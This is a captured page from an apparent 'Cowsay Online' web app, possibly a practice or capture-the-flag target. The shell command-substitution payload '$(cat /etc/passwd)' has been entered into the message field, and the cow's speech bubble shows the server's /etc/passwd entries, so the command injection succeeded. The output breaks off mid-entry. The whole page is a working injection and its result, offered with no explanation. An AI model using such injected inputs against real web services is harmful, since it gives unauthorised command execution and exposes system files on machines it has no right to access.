 Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |